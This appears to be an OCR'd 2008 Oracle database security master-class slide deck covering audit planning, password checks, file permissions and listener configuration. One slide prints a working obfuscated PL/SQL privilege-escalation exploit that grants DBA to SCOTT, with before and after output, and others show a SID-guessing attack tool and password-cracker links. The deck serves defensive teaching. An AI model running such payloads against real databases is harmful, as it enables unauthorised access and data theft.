

# Why Am I Qualified To Speak

- PeteFinnigan.com Limited
- Founded February 2003
- CEO Pete Finnigan
- Clients UK, States, Europe



- Specialists in researching and securing Qracle databases providing consultancy and training
- http://www.petefinnigan.com
- Author of Oracle security step-by-step
- Published many papers, regular speaker (UK, USA, Slovenia, Norway, Iceland and more)
- Member of the Oak Table Network

## Agenda

- Part 1 Overview of oracle security
  - How and why do hackers steal data
  - What are the issues
  - How are databases compromised
- Part 2 Main body of the master class
  - Conducting a security audit of a database
  - What to look for
  - Examples
  - How to look
  - What tools
- Part 3 Conclusions
  - What to do when you have a list of problems to fix
  - Deciding what to fix, how to fix, can you fix
  - Basic hardening i.e. these are the things you should really fix

#### Overview

- What do I want to achieve today
- Its high level, an audit can take days so we cannot cover it all in around in the short time we have
- Anyone can perform an audit but be realistic at what level
- I want to teach basic ideas
- Ask questions any time you would like to
- Try out some of the tools and techniques yourself later on

## What Is Oracle Security?

- It is about creating a secure database and storing critical / valuable data securely
- To do this Oracle security is about all of these:
  - Performing a security audit of an Oracle database?
  - Securely configuring an Oracle database?
  - Designing a secure Oracle system before implementation?
  - Using some of the key security features
    - Audit, encryption, RBAC, FGA, VPD...

## Internal Or External Attacks

- Internal attacks are shown to exceed external attacks in many recent surveys, Delloite surveys the top 100 finance institutes
- The reality is likely to be worse as surveys do not capture all details or all companies
- Data is often the target now not system access; this could be for identity theft to clone identities
- With Oracle databases external attacks are harder and are likely to involve
  - application injection or
  - Buffer Overflow or
  - Protocol attacks
- Internal attacks could use any method for exploitation. The issues are why:
  - True hackers gain access logically or physically
  - Power users have too many privileges
  - Development staff, DBA's
  - Internal staff have access already!!

# How Easy Is It To Attack?

- Many and varied attack vectors
- Passwords are the simplest find, guess, crack
- Bugs that can be exploited
- SQL injection
- Denial of Service

Most sites are here not below (well below as well but that doesn't matter if they are at the top of the list)

- Exploit poor configuration access OS files, services
- Network protocol attacks
- Buffer overflows, SQL buffer overflows
- Cursor injection
- More ?

|                                                           | Example                                | Exploit                                                       |       |
|-----------------------------------------------------------|----------------------------------------|---------------------------------------------------------------|-------|
| <b>A Oracle SQL*Plus</b><br>File Edit Search Options Help |                                        | <u>1-</u>                                                     | IJŊ   |
| SQL> sho user<br>USER is "SCOTT"<br>SQL> @10g_exploit     | http://www.m                           | nilw0rm.com/exploits/4572                                     | -     |
| USERNAME                                                  | GRANTED_ROLE                           | ADM DEF OS_                                                   |       |
| SCOTT<br>SCOTT<br>SCOTT<br>SCOTT                          | APP_ROLE<br>Connect<br>Resource        | NO YES NO<br>NO YES NO<br>NO YES NO<br>NO YES NO              |       |
| PL/SQL procedure success                                  | fully completed.                       |                                                               |       |
| USERNAME                                                  | GRANTED_ROLE                           | ADM DEF OS_                                                   |       |
| SCOTT<br>SCOTT<br>SCOTT<br>SCOTT<br>SCOTT                 | APP_ROLE<br>Connect<br>DBA<br>Resource | NO YES NO<br>NO YES NO<br>NO YES NO<br>NO YES NO<br>NO YES NO |       |
| SQL>  <br>•                                               |                                        |                                                               | ▼<br> |

#### Example Exploit (2) TextPad - [C:\pete\_finnigan\_com\_ltd\presentations\tools\10g\_exploit.sql] - 8 > File Edit Search View Tools Macros Configure Window Help - 8 × 🗋 😅 🖬 🗐 🗛 🖪 🙏 🖻 🖻 으 오 🚎 🖬 🚭 🥊 🐓 🐓 🚱 👁 🐢 🕨 👂 💖 select \* from user role privs; DECLARE c2qya2Vy NUMBER; BEGIN c2qva2Vv := DBMS SOL.OPEN CURSOR;DBMS\_SQL.PARSE(c2qya2Vy,ut1\_encode.text\_decode( 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXh1Y3V0ZSBpbW11ZGlhdGUqJ0dSOU5UIERCOSBUTy BTO09UV Cc7Y29tbWl0O2VuZDs=','WE8ISO8859P1', UTL ENCODE.BASE64),0); SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXRIIDop.U2V1LnUubGF0ZXIp''||dbms\_sql.execute('||c2gya2Vy||') ||''', 'DEADBEAF'); END; select \* from user\_role\_privs; Be aware of the payloads Infinite possibilities mean the source must be blocked Remember the target is not to get the DBA role!!! 17 1 Read Ovr Block Sync Rec C

## Realistic Hacking Of Databases

- The target is data not the DBA role
- The exploits we have just seen work but stealing data is much more "real"
- Its easy
- It doesn't involve complex techniques
- What do you think happens?

#### Demonstration

- Hacking an Oracle database to "steal"
- 15 minutes or so

Demo

## What Are The Problems Here?

- Access is available to the database
- Credentials are guessable
- Default accounts have access to critical data
- Critical data is easy to find
- Poor, weak encryption and protection used
- This is reality, this is what Oracle database security REALLY looks like!!

# Stay Ahead Of The Hackers

- When deciding what to audit and how to audit a database you must know what to look for:
  - Existing configuration issues and security vulnerabilities are a target
  - Remember hackers don't follow rules
  - Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker be suspicious

#### The Basic Tenets Of Oracle Security

- Reduce the version / installed product to that necessary
- Reduce the users / schemas
- Reduce and design privileges to least privilege principal
- Lock down direct access
- Lock down basic configurations
- Audit
- Clean up

#### The Access Issue

- A database can only be accessed if you have three pieces of information
   <u>11gR1 has broken this!</u>
  - The IP Address or hostname
  - The Service name / SID of the database
  - A valid username / password
- Lots of sites I see:
  - Deploy tnsnames to all servers and desktops
  - Allow access to servers (no IP blocking)
  - Create guessable SID/Service name
  - Don't change default passwords or set weak ones
  - No form of IP blocking and filtering
- Do not do any of these!

#### Part 2 – Conducting A Database Audit

- Planning and setting up for An Audit
- Selecting a target
- Interview key staff
- Versions, patches and software
- Enumerate users and find passwords
- File system analysis
- Network analysis
- Database configuration

## **Planning An Audit**

- Create a simple plan, include
  - The environments to test
  - The tools to use
  - Decide what to test and how "deep"
  - The results to expect
  - Looking forward
  - What are you going to do with the results?
- Don't create "war and peace" but provide due diligence, repeatability

## The Environment To Be Audited

- This is a key decision
- Which environment should be tested?
- A live production system **MUST** be chosen
- Some elements can be tested in other systems
  - i.e. a complete clone (standby / DR) can be used to assess configuration
  - The file system and networking and key elements such as passwords / users must be tested in production
- Choose carefully

## **Building A Toolkit**

- There are a few standalone tools available
- I would start with manual queries and simple scripts such as:
  - www.petefinnigan.com/find\_all\_privs.sql
  - www.petefinnigan.com/who\_has\_priv.sql
  - www.petefinnigan.com/who\_can\_access.sql
  - www.petefinnigan.com/who\_has\_role.sql
  - www.petefinnigan.com/check\_parameter.sql
- Hand code simple queries as well

#### Checklists – Basis For The Audit

- There are a number of good checklists to define what to check:
- CIS Benchmark -<u>http://www.cisecurity.org/bench\_oracle.html</u>
- SANS S.C.O.R.E http://www.sans.org/score/oraclechecklist.php
- Oracle's own checklist -<u>http://www.oracle.com/technology/deploy/security/pdf/tw</u> <u>p\_security\_checklist\_db\_database\_20071108.pdf</u>
- DoD STIG <u>http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip</u>
- Oracle Database security, audit and control features ISBN 1-893209-58-X

### **Keep It Neutral**

- All actions must be read only
- Don't stop / start the database
- Don't affect the business
- Read only must also not be heavy queries
- Hands-on and not automated is better
- Remember some things cannot be automated well
- Automated tools have issues

## Decide The Scope Of The Test

- What is to be tested (what checks to use)?
- The checklists provide extensive lists of checks
- My advice: keep it simple to start with
  - Concentrate on the "LOW FRUIT"
  - Key issues
    - Passwords
    - Simple configuration issues
    - RBAC issues

## **Results?**

- Before you start you should asses what you expect as results
- This drives two things:
  - The scale of the test
  - What you can do with the results
- It should help derive
  - What to test for
  - What to expect
- If you decide in advance its easier to cope with the output (example: if you do a test in isolation and find 200 issues, its highly unlikely anyone will deal with them)

An interesting concept!

## **Interview Key Staff**

- Perform interviews with key staff
  - DBA
  - Security
  - Applications
- Understand
  - Policies
  - Backups

Line up the key people in advance

Don't base only on internal policies

- How different groups of staff use and access the database
- The checklists include interview questions
- Prepare an interview list to work to (see the CIS benchmark for examples -

| Software Installed                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Contents Environment You have the following Oracle products installed: Oracle Database 10g 10.2.0.1.0 Oracle Net Listener 10.2.0.1.0                                                                        |
| Oracle Database Utilities 10.2.0.1.0      Product Information     Location:     Not Available      Show empty homes.      If you want to remove Oracle software, please check the items and click           |
| "Remove".<br>To see the languages installed and other details of a component,select<br>the component and then click "Details"<br>Look at the installed software and features /<br>functions in the database |
| Help     Save As     Close                                                                                                    |

## **Database Version**

| 🛃 Oracle SQL*Plus                                                                                             |       |                         |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------|-------------------------|--|--|--|--|--|--|--|--|--|
| File Edit Search Options Help                                                                                 |       |                         |  |  |  |  |  |  |  |  |  |
| SQL> desc v\$version<br>Name<br>                                                                              | Null? | Туре                    |  |  |  |  |  |  |  |  |  |
| BANNER                                                                                                    |       | VARCHAR2(80)            |  |  |  |  |  |  |  |  |  |
| SQL> select * from v\$version;                                                                                |       |                         |  |  |  |  |  |  |  |  |  |
| BANNER                                                                                                    |       |                         |  |  |  |  |  |  |  |  |  |
| Oracle Database 11g Enterprise Edition Release 11.1.0.6.0 - Production PL/SQL Release 11.1.0.6.0 - Production |       |                         |  |  |  |  |  |  |  |  |  |
| CORE 11.1.0.6.0 Production                                                                                    |       | Ensure it's a supported |  |  |  |  |  |  |  |  |  |
| TNS for Linux: Version 11.1.0.6.0 - Produc<br>NLSRTL Version 11.1.0.6.0 - Production                          |       | Demo                    |  |  |  |  |  |  |  |  |  |
| SQL>  <br>•                                                                                                   |       |                         |  |  |  |  |  |  |  |  |  |

## Patch Status

- DBA\_REGISTRY\_HISTORY (should work now since Jan 2006 CPU)
- Opatch –lsinventory
- Checksum packages, functions, procedures, libraries, views
  - Rorascanner has example code
  - Some Commercial tools do this
  - Problems if PL/SQL is not updated in CPU
  - Time based approaches with last\_ddl\_time
- Ask the DBA we are not trying to break in

## **User Enumeration**

| SQL PI                                  | us                                                                                                    |                                                   |                                         |                                                                                   |                                                                                                    |                                    |                                                                                                    |                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Тур                                     | USER                                                                                                    | Ro 1                                              | Sys                                     | ОЪ                                                                                | Tab                                                                                                    | PL                                 | Status                                                                                                    |                                                                                                    |
| ADMFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF | SYS<br>SYSTEM<br>OUTLN<br>DIP<br>TSMSYS<br>ORACLE_OC<br>DBSNMP<br>WMSYS<br>EXFSYS<br>CTXSYS<br>CTXSYS<br>CTXSYS<br>ORDPLUGIN<br>SI_INFORM<br>MDSYS<br>OLAPSYS<br>OLAPSYS<br>OLAPSYS<br>OLAPSYS<br>OLAPSYS<br>MDDATA<br>SPATIAL_W<br>SPATIAL_C<br>WKSYS<br>WKPROXY<br>WK_TEST<br>SYSMAN<br>MGMT_UIEW<br>FLOWS_FIL<br>APEX_PUBL<br>FLOWS_Ø30<br>OWBSYS<br>SCOTT<br>HR<br>OE<br>IX<br>SH<br>PM<br>BI<br>PETE<br>BILL<br>XS\$NULL | 4°3 10 10 17 12 70 100222277022210071212125721220 | 253111429711111118853070018377721119110 | 46<br>14100221751112034000300146183 41 03<br>100100221751112034000300146183 41 03 | 873<br>973<br>100244733<br>8001100050180<br>1024474206001100050180<br>10204711120000<br>11000050160102047111200000 | 1410067571608102800050030021000000 | EXPIRED<br>EXPIRED<br>EXPIRE | LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE   LOCKE |
| Тур                                     | USER                                                                                                    | Rol                                               | Sys                                     | ОЪ                                                                                | Tab                                                                                                    | PL                                 | Status                                                                                                    |                                                                                                    |
| PL/SQL )<br>SQL>                        | procedure succ                                                                                                    | essfully                                          | complete                                | ed.                                                                               |                                                                                                    |                                    | emo                                                                                                    |                                                                                                    |
| 29/09/20                                | 08                                                                                                    |                                                   |                                         | right (c) 2<br>iigan.com                                                          |                                                                                                    |                                    |                                                                                                    | 28                                                                                                    |

## **Auditing Passwords**

- Three types of checks (ok 4)
  - Password=username
  - Password=default password
  - Password=dictionary word
  - Password is too short
- Default check tools or password cracker?
- Password cracker
  - <u>http://www.petefinnigan.com/oracle\_password\_cracker.htm</u>
  - <u>http://soonerorlater.hu/index.khtml?article\_id=513</u>
  - <u>http://www.red-database-security.com/software/checkpwd.html</u>
  - <u>http://www.toolcrypt.org/tools/orabf/orabf-v0.7.6.zip</u>



#### An Alternate Approach

| Copyright (c) 2008 Peto<br>CUsername                                                                                                    | .0.0 — Beta on Thu Sep<br>eFinnigan.com Limited.<br>Password                                                                                                    | All rights<br>CR FL STA                                                                                                    | reserved.                                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| SYS<br>SYSTEM<br>OUTLN<br>DIP<br>TSMSYS<br>ORACLE_OCM<br>XDB<br>GLOBAL_AQ_USER_ROLE<br>DBSNMP<br>WMSYS<br>EXFSYS<br>EXFSYS<br>CTXSYS<br>CTXSYS<br>SPATIAL_WFS_ADMIN<br>ORDFLUGINS<br>SI_INFORMTN_SCHEMA<br>MDSYS<br>OLAPSYS<br>OLAPSYS<br>MDDATA<br>HR<br>SPATIAL_WFS_ADMIN_US<br>WFS_USR_ROLE<br>SPATIAL_CSW_ADMIN | CORACLE1<br>CORACLE1<br>COUTLN<br>EDIP<br>TTSMSYS<br>CORACLE_OCM<br>CCHANGE_ON_INSTALL<br>EGL-EX <global><br/>CORACLE1<br/>EGL-EX <global><br/>CORACLE1<br/>EWMSYS<br/>CORACLE1<br/>EWMSYS<br/>CCHANGE_ON_INSTALL<br/>CHANGE_ON_INSTALL<br/>SPATIAL_WFS_ADMIN<br/>CORDSYS<br/>CORDPLUGINS<br/>ESI_INFORMTN_SCHEMA<br/>EMDDATA<br/>CCHANGE_ON_INSTALL<br/>ESPATIAL_CSW_ADMIN_US<br/>ESPATIAL_CSW_ADMIN<br/>ESPATIAL_CSW_ADMIN_US<br/>ESPATIAL_CSW_ADMIN_US<br/>CCSW_USR_ROLE<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>CCHANGE_ON_INSTALL<br/>COWBSYS<br/>ES</global></global> | $ \begin{array}{c} \mathbf{DI}  \mathbf{CR}  \mathbf{OP} \\ \mathbf{DI}  \mathbf{CR}  \mathbf{OP} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DU}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{CR}  \mathbf{CR} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{EL} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{CR}  \mathbf{P} \\ \mathbf{DE}  \mathbf{CR}  \mathbf{OP} \\ \mathbf{PU}  \mathbf{CR}  \mathbf{OP} \\ \mathbf{PU}  \mathbf{CR}  \mathbf{OP} \\ \mathbf{PU}  \mathbf{CR}  \mathbf{OP} \\ \end{array} $ | This is simpler to run A bit slower but it finds the key issues with one command Demo |

## File System Audit

- Finding passwords
- Permissions on the file system
- Suid issues
- Umask settings
- Lock down Key binaries and files
- Look for data held outside the database
- OSDBA membership
- These are a starter for 10: Much more can be done (e.g. I check for @80 separate issues at the OS level); see the checklists for ideas

|          |          |  |  |    |  | _ |                     |  |         |  |   |   |   | _   | _    |  |   |  |   |  | 4 |
|----------|----------|--|--|----|--|---|---------------------|--|---------|--|---|---|---|-----|------|--|---|--|---|--|---|
|          | N STATES |  |  |    |  |   |                     |  |         |  |   | 6 | 1 |     |      |  | 1 |  | 1 |  |   |
| <b>1</b> |          |  |  |    |  |   |                     |  | 1011010 |  |   |   |   |     | V AN |  |   |  |   |  |   |
|          |          |  |  |    |  |   |                     |  |         |  |   |   |   | I N |      |  |   |  |   |  |   |
|          |          |  |  | -4 |  |   | $\boldsymbol{\leq}$ |  |         |  | - |   |   |     |      |  |   |  |   |  |   |
|          |          |  |  |    |  |   |                     |  |         |  |   |   |   |     |      |  |   |  |   |  |   |
|          |          |  |  |    |  |   |                     |  |         |  |   |   |   |     |      |  |   |  |   |  |   |

root@vostok:/oracle/11g

done

[root@vostok 11g]# find \$ORACLE\_HOME -name "\*" -type f -print | while read x
> do
> echo "filename is "\$x >>/tmp/pwd.lis

> egrep -I 'connect|sqlplus|"identified by"' \$x >>/tmp/pwd.lis 2>/dev/null

This is one of the key searches

Also search the process lists

Also search history

29/09/2008

- D ×

#### **File Permissions**

#### 🚰 root@vostok:/oracle/11g

[root@vostok 11g] # find \$ORACLE\_HOME -perm 777 -exec file {} \; /oracle/11g/bin/lbuilder: symbolic link to `/oracle/11g/nls/lbuilder/lbuilder' /oracle/11g/jdk/jre/lib/i386/client/libjsig.so: symbolic link to `../libjsig.so' /oracle/11g/jdk/jre/lib/i386/server/libjsig.so: symbolic link to `../libjsig.so' /oracle/11g/lib/libagtsh.so: symbolic link to `libagtsh.so.1.0' /oracle/11g/lib/libclntsh.so: symbolic link to `libagtsh.so.1.0' /oracle/11g/lib/libclntsh.so: symbolic link to `libocci.so.11.1' /oracle/11g/lib/libclntsh.so: symbolic link to `libocci.so.11.1' /oracle/11g/lib/libclntsh.so.10.1: symbolic link to `libocdmd11.so' /oracle/11g/lib/libclntsh.so.10.1: symbolic link to `liborasdkbase.so.11.1' /oracle/11g/lib/libclntsh.so: symbolic link to `liborasdkbase.so.11.1' /oracle/11g/lib/liborasdkbase.so: symbolic link to `liborasdkbase.so.11.1' /oracle/11g/lib/liborasdkbase.so: symbolic link to `liborasdkbase.so.11.1' /oracle/11g/lib/liborasdkbase.so: symbolic link to `liborasdkbase.so.11.1' /oracle/11g/lib/liborasdkbase.so: symbolic link to `liborasdkbase.so.11.1' /oracle/11g/precomp/public/SQLCA.H: symbolic link to `sqlca.h' /oracle/11g/precomp/public/ORACA.H: symbolic link to `oraca.h' /oracle/11g/precomp/public/SQLDA.H: symbolic link to `sqlda.h'

ora Test for 777 perms

/ora Files in ORACLE\_HOME should be 750 or less

ora

Binaries 755 or less

No one reads and follows the post installation steps

\_ 🗆 ×

## SUID and SGID

| root@vostok:/oracle/11g/bin                                                                                                    |                                                                                                    | - 🗆 🗵    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| <pre>[root@vostok bin]# find \$ORA<br/>/oracle/11g/bin/oradism<br/>/oracle/11g/bin/oracle<br/>/oracle/11g/bin/emtgtct12<br/>/oracle/11g/bin/nmb<br/>/oracle/11g/bin/nmbs<br/>/oracle/11g/bin/nmo<br/>/oracle/11g/bin/extjob<br/>/oracle/11g/bin/jssu<br/>[root@vostok bin]# find \$ORA</pre> | CLE_HOME -perm -4000 -print 2>/dev/null<br>CLE_HOME -perm -2000 -print 2>/dev/null                         |          |
| /oracle/11g/bin/oracle<br>/oracle/11g/bin/emtgtct12<br>/oracle/11g/bin/nmb<br>/oracle/11g/bin/nmo<br>[root@vostok bin]#                                                                                                    | Beware of non-standard SUID binaries<br>Beware of "0" binaries<br>Change the permissions on those binaries |          |
|                                                                                                    | not used                                                                                                   | <b>•</b> |

## **OSDBA Membership**

```
📕 oracle@vostok:~
                                                                                _ 🗆 ×
[root@vostok 11g]# su - oracle
[oracle@vostok ~]$ id
uid=500(oracle) gid=500(oinstall) groups=500(oinstall),501(osdba) context=root:system
r:unconfined t:SystemLow-SystemHigh
[oracle@vostok ~]$ cat /etc/passwd | grep ora
oracle:x:500:500::/home/oracle:/bin/bash
[oracle@vostok ~]$ cat /etc/group | grep ora
osdba:x:501:oracle
[oracle@vostok ~]$ cat /etc/group | grep ^o
oinstall:x:500:
                           This system has issues
osdba:x:501:oracle
osoper:x:502:
[oracle@vostok ~]$
                           Oracle (not good name choice) is in oinstall
                           group
                           Osdba group only has Oracle as member
                           Osoper is not assigned to anyone
                           Ensure segregation of duties
```

## **Network Audit**

- Listener
  - port
  - listener name
  - service name
- Listener password or local authentication
- Admin restrictions
- Extproc and services
- Logging on
- Valid node checking

# SIDGuesser

| C:\WINDOW5\system32\cmd.exe                                                                 |                |
|---------------------------------------------------------------------------------------------|----------------|
| C:\pete_finnigan_com_ltd\presentations\tools}sidguesser -i 127.0.0<br>sidlist.txt           | 0.1 -p 1521 -d |
| SIDGuesser v1.0.5 by patrik@cqure.net                                                       |                |
| Starting Dictionary Attack < <space> for stats, Q for quit&gt;</space>                      |                |
| C:\pete_finnigan_com_ltd\presentations\tools>sidguesser -i 127.0.0<br>sidlist.txt           | ).1 -p 1522 -d |
| SIDGuesser v1.0.5 by patrik@cqure.net De                                                    | emo            |
| Starting Dictionary Attack ( <space> for stats, Q for quit)<br/>FOUND SID: ORA10GR2</space> |                |
| From http://www.cqure.net/tools/SIDGuesser_win32_1_0_5.                                     | zip            |

29/09/2008

# Port, Name and Services

STATUS of the LISTENER Alias LISTENER Version TNSLSNR for Linux: Versid Sidguesser can guess a Production Start Date 31-ОСТ-2007 09:06:14 SID and cannot be Uptime 0 days 4 hr. 56 min. 27 s blocked easily Trace Level off ON: Local OS Authenticati Security **Duplicate services** SNMP ㅋㅋ이 Listener Parameter File /oracle/11g/network/admin/listener.ora Listener Log File /oracle/diag/tnslsnr/vostok/listener/alert/log.xml Listening Endpoints Summary... (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(KEY=EXTPROC1521))) (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=vostok)(PORT=1521))) Services Summary... Service "ORA11G" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service... Service "**ORA11GXDB**" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service... Service "ORA11G\_XPT" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...

# Listener password

# Database Configuration Audit

- Use simple scripts or hand coded commands
- This section can only highlight; use the checklists for a complete list of things to audit
- Check profiles and profile assignment
- Check initialisation Parameters
- Privilege and role assignments
- Much more see checklists

## Users => Profiles

| File Edit Search Options Help               |                       |                    |                                        |
|---------------------------------------------|-----------------------|--------------------|----------------------------------------|
| SQL> select username,a<br>2 from dba_users; | ccount_status,pro+11e |                    |                                        |
| USERNAME                                    | ACCOUNT_STATUS        | PROFILE            |                                        |
| MGMT_VIEW                                   | OPEN                  | DEFAULT            |                                        |
| SYS                                         | OPEN                  | DEFAULT            |                                        |
| SYSTEM                                      | OPEN                  | DEFAULT            |                                        |
| DBSNMP                                      | OPEN                  | MONITORI           | NG_PROF                                |
|                                             | 0051                  |                    |                                        |
| SYSMAN<br>Scott                             | OPEN<br>OPEN          | DEFAULT<br>DEFAULT |                                        |
| scorr<br>K                                  | OPEN                  | DEFAULT            |                                        |
| TESTUSER                                    | OPEN                  | DEFAULT            |                                        |
| DUTLN                                       | EXPIRED & LOCKED      | DEFAULT            |                                        |
| MDSYS                                       | EXPIRED & LOCKED      | DEFAULT            |                                        |
| DRDSYS                                      | EXPIRED & LOCKED      | DEFAULT            | No profiles designed                   |
| EXFSYS                                      | EXPIRED & LOCKED      | DEFAULT            | no promes designed                     |
| DMSYS                                       | EXPIRED & LOCKED      | DEFAULT            | on this database                       |
| WMSYS                                       | EXPIRED & LOCKED      | DEFAULT            | UT THIS UALADASE                       |
| CTXSYS                                      | EXPIRED & LOCKED      | DEFAULT            |                                        |
| ANONYMOUS                                   | EXPIRED & LOCKED      | DEFAULT            |                                        |
| XDB                                         | EXPIRED & LOCKED      | DEFAULT            | All accounts have                      |
| DRDPLUGINS                                  | EXPIRED & LOCKED      | DEFAULT            | a a second second file a second second |
| SI_INFORMTN_SCHEMA                          | EXPIRED & LOCKED      | DEFAULT            | same profile except                    |
| DLAPSYS                                     | EXPIRED & LOCKED      | DEFAULT            | · · · ·                                |
| USERNAME                                    | ACCOUNT_STATUS        | PROFILE            | one                                    |
| <br>TSMSYS                                  | EXPIRED & LOCKED      | DEFAULT            |                                        |
| 31                                          | EXPIRED & LOCKED      | DEFAULT            |                                        |
| PM                                          | EXPIRED & LOCKED      | DEFAULT            |                                        |
| MDDATA                                      | EXPIRED & LOCKED      | DEFAULT            |                                        |
| IX                                          | EXPIRED & LOCKED      | DEFAULT            |                                        |

| Check Parameters                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Product SQL*Plus         File       Edit       Search       Options       Help         check_parameter:       Release       1.0.2.0.0 - Production on Thu No         Copyright       (c)       2004       PeteFinnigan.com       Limited.       All rights       r         PARAMETER       TO       CHECK       [utl_file_dir]:       os_authent_         CORRECT       VALUE       [null]:       OUTPUT       [S]:       S         FILE       NAME       FOR       OUTPUT       [priv.lst]: | reserved.                                                                                              |  |  |  |
| OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:<br>Investigating parameter => os_authent_prefix<br>Name : os_authent_prefix<br>Value : OPS\$<br>Type : STRING<br>Is Default : DEFAULT VALUE<br>Is Session modifiable : FALSE<br>Is System modifiable : FALSE<br>Is Modified : FALSE<br>Is Adjusted : FALSE<br>Description : prefix for auto-logon accounts<br>Update Comment :                                                                                                    | Use the checklists to identify<br>what to check<br>This parameter setting is not<br>ideal for instance |  |  |  |
| value ***OPS\$*** is incorrect<br>PL/SQL procedure successfully completed.<br>For updates please visit http://www.petefinnigan.com/tool<br>SQL>                                                                                                    | Ls.htm                                                                                                 |  |  |  |

# RBAC

- Review the complete RBAC model implemented
- Understand default schemas installed and why
- Understand the application schemas

- Privileges, objects, resources

 Understand which accounts are Admin / user / Application Admin etc

- Consider privileges, objects, resources

- lock accounts if possible check for open accounts
  - reduce attack surface

# Defaults

- Defaults are one of the biggest issues in Oracle
- Oracle has the most default accounts for any software
- Tens of thousands of public privileges granted
- Many default roles and privileges
  - Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
